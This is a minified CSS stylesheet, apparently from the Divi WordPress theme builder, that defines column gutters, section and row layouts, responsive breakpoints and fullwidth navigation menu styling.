.et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:flex;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu a,.et-menu a:hover{transition:all .4s ease-in-out}.et-menu a:hover{opacity:.7}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}a.et_pb_menu__icon,button.et_pb_menu__icon{display:flex;align-items:center;padding:0;margin:0 11px;font-size:17px;line-height:normal;background:none;border:0;cursor:pointer;flex-direction:row-reverse}a.et_pb_menu__icon:after,button.et_pb_menu__icon:after{font-family:ETmodules}a.et_pb_menu__icon__with_count:after,button.et_pb_menu__icon__with_count:after{margin-right:10px}.et_pb_menu__wrap .mobile_menu_bar{transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et_pb_menu__logo{overflow:hidden}.et_pb_menu__logo img{display:block}.et_pb_menu__logo img[src$=".svg"]{width:100%}.et_pb_menu__search-button:after{content:"U"}.et_pb_menu__cart-button:after{content:"\E07A"}@media (max-width:980px){.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}
.et_pb_fullwidth_section .et_pb_fullwidth_menu{position:relative}.et_pb_with_border.et_pb_fullwidth_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_fullwidth_menu.et_hover_enabled:hover{z-index:auto}.et_pb_fullwidth_menu .et-menu-nav,.et_pb_fullwidth_menu .et-menu-nav>ul{float:none}.et_pb_fullwidth_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_fullwidth_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_fullwidth_menu .et_pb_menu__wrap{flex:1 1 auto;display:flex;justify-content:flex-start;align-items:stretch;flex-wrap:wrap;opacity:1}.et_pb_fullwidth_menu .et_pb_menu__wrap--visible{-webkit-animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__menu{flex:0 1 auto;display:flex;justify-content:flex-start;align-items:stretch}.et_pb_fullwidth_menu .et_pb_menu__menu>nav{display:flex;align-items:stretch}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:stretch}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:flex;align-items:stretch;margin:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{display:flex;align-items:center;padding:31px 0;white-space:nowrap}.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after{top:50%!important;transform:translateY(-50%)}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-bottom:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px}.et_pb_fullwidth_menu .et_pb_menu__icon{flex:0 0 auto}.et_pb_fullwidth_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_fullwidth_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{display:flex;align-items:stretch}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo-wrap{flex:0 1 auto;display:flex;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{justify-content:center}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{flex-grow:1}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav>ul{flex-grow:1;justify-content:space-between}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap{display:flex;flex-direction:column;align-items:center}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-centered .et_pb_menu__wrap{justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo{display:flex;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__wrap{justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{align-items:center!important}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et_pb_fullwidth_menu .et_pb_menu__logo-slot .et-fb-content-placeholder{min-width:96px}.et_pb_fullwidth_menu .et_pb_menu__search-container{position:absolute;display:flex;justify-content:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_fullwidth_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__search-container--hidden{-webkit-animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_fullwidth_menu .et_pb_menu__search{flex:1 1 auto;display:flex;justify-content:stretch;align-items:center}.et_pb_fullwidth_menu .et_pb_menu__search-form{flex:1 1 auto}.et_pb_fullwidth_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:transparent}.et_pb_fullwidth_menu .et_pb_menu__close-search-button{flex:0 0 auto}.et_pb_fullwidth_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul{padding:28px 0 0!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:5px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{display:flex;align-items:center;padding-bottom:29px;white-space:nowrap}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards{padding:0 0 28px!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:5px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:29px;padding-bottom:0}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}@media (min-width:981px){.et_dropdown_animation_fade.et_pb_fullwidth_menu ul li:hover>ul{transition:all .2s ease-in-out}.et_dropdown_animation_slide.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_dropdown_animation_expand.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_fullwidth_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_pb_fullwidth_menu.et_pb_fullwidth_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}}@media (max-width:980px){.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__wrap{justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{justify-content:center}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{justify-content:space-between}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:flex;flex-direction:column;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et_pb_fullwidth_menu .et_pb_row{min-height:81px}.et_pb_fullwidth_menu .et_pb_menu__menu{display:none}.et_pb_fullwidth_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:flex;align-items:center}.et_pb_fullwidth_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_fullwidth_menu .et_mobile_menu ul{padding:0}.et_pb_fullwidth_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}@media (max-width:767px){.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}
